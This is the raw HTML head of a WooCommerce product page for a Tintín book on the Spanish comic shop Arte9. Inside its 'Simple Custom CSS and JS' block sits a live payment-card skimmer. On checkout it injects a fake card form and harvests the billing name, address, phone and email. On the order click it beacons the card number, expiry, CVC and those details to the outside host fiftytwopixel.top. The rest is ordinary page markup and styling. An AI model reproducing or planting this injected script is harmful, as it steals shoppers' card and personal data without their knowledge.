<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/33802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=33802' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fde-los-soviets-a-los-picaros-tintin%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fde-los-soviets-a-los-picaros-tintin%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "DE LOS SOVIETS A LOS PÍCAROS, TINTÍN",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2022/10/Tintin.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2022-10-20 17:34:14",
							"dateModified": "2026-01-10 21:44:35",
							"author": {
								"@type": "Person",
								"name": "Jonathan Cerezo"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "&lt;div class=&quot;panel-descripcion-producto 0&quot;&gt;
&lt;div class=&quot;descripcion&quot;&gt;Ya iba siendo hora de que alguien indagara también en la vida y milagros de Tintín, porque el detective de los bombachos y la gabardina lo ha averiguado todo de todos. Ha resuelto misterios alrededor del mundo y ha superado los avatares del tiempo como si nada. Pero... ¿qué sabemos nosotros de él? Bartomeu Castell se ha equipado con su lupa y su sombrero de ala ancha, y ha perseguido al belga del flequillo enhiesto hasta los confines de la tierra. Ha buscado todos los testigos, de los soviets a los pícaros, desde quienes le vieron nacer, con sus trazos sencillos, hasta los que presenciaron su último saludo en el escenario. Castell nos muestra todas las pistas existentes para llegar al centro, al corazón de una de las viñetas franco-belgas que más corazones ha robado: TINTIN (et Milú, bien sur).&lt;/div&gt;
&lt;/div&gt;"
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2022/10/Tintin-1200x630.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="DE LOS SOVIETS A LOS PÍCAROS, TINTÍN"/>
<meta property="og:url" content="https://arte9.com/producto/de-los-soviets-a-los-picaros-tintin/"/>
<meta property="og:description" content="&lt;div class=&quot;panel-descripcion-producto 0&quot;&gt;
&lt;div class=&quot;descripcion&quot;&gt;Ya iba siendo hora de que alguien indagara también en la vida y milagros de Tintín, porque el detective de los bombachos y la gabardina lo ha averiguado todo de todos. Ha resuelto misterios alrededor del mundo y ha superado los avatares del tiempo como si nada. Pero... ¿qué sabemos nosotros de él? Bartomeu Castell se ha equipado con su lupa y su sombrero de ala ancha, y ha perseguido al belga del flequillo enhiesto hasta los confines de la tierra. Ha buscado todos los testigos, de los soviets a los pícaros, desde quienes le vieron nacer, con sus trazos sencillos, hasta los que presenciaron su último saludo en el escenario. Castell nos muestra todas las pistas existentes para llegar al centro, al corazón de una de las viñetas franco-belgas que más corazones ha robado: TINTIN (et Milú, bien sur).&lt;/div&gt;
&lt;/div&gt;"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="DE LOS SOVIETS A LOS PÍCAROS, TINTÍN" />
<meta name="twitter:description" content="&lt;div class=&quot;panel-descripcion-producto 0&quot;&gt;
&lt;div class=&quot;descripcion&quot;&gt;Ya iba siendo hora de que alguien indagara también en la vida y milagros de Tintín, porque el detective de los bombachos y la gabardina lo ha averiguado todo de todos. Ha resuelto misterios alrededor del mundo y ha superado los avatares del tiempo como si nada. Pero... ¿qué sabemos nosotros de él? Bartomeu Castell se ha equipado con su lupa y su sombrero de ala ancha, y ha perseguido al belga del flequillo enhiesto hasta los confines de la tierra. Ha buscado todos los testigos, de los soviets a los pícaros, desde quienes le vieron nacer, con sus trazos sencillos, hasta los que presenciaron su último saludo en el escenario. Castell nos muestra todas las pistas existentes para llegar al centro, al corazón de una de las viñetas franco-belgas que más corazones ha robado: TINTIN (et Milú, bien sur).&lt;/div&gt;
&lt;/div&gt;" />
<meta name="twitter:url" content="https://arte9.com/producto/de-los-soviets-a-los-picaros-tintin/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2022/10/Tintin-1200x630.jpg" />
<meta name="description" content="&lt;div class=&quot;panel-descripcion-producto 0&quot;&gt;
&lt;div class=&quot;descripcion&quot;&gt;Ya iba siendo hora de que alguien indagara también en la vida y milagros de Tintín, porque el detective de los bombachos y la gabardina lo ha averiguado todo de todos. Ha resuelto misterios alrededor del mundo y ha superado los avatares del tiempo como si nada. Pero... ¿qué sabemos nosotros de él? Bartomeu Castell se ha equipado con su lupa y su sombrero de ala ancha, y ha perseguido al belga del flequillo enhiesto hasta los confines de la tierra. Ha buscado todos los testigos, de los soviets a los pícaros, desde quienes le vieron nacer, con sus trazos sencillos, hasta los que presenciaron su último saludo en el escenario. Castell nos muestra todas las pistas existentes para llegar al centro, al corazón de una de las viñetas franco-belgas que más corazones ha robado: TINTIN (et Milú, bien sur).&lt;/div&gt;
&lt;/div&gt;" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-33802 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
